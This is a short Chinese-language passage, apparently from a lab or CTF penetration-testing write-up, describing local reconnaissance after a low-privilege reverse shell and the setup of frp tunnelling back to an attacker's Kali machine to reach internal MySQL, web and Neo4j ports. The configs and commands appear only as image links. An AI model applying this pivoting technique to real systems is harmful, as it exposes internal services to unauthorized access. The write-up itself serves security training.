本地信息收集\n\n反弹回来的权限很低\n\n\n\n\n\n发现了几个不对外开放的端口:3306,3000,7474等\n\n## frp内网穿透\n\n因为这里的几个端口是不对外开放的,所以要将它代理出来\n\nfrps.ini\n\n\n\nfrpc.ini,这里server_addr是kali vpn的地址\n\n\n\n用wget从kali上直接下载过去,启动\n\n\n\n\n\n分别访问\n\n\n\n\n\n\n\n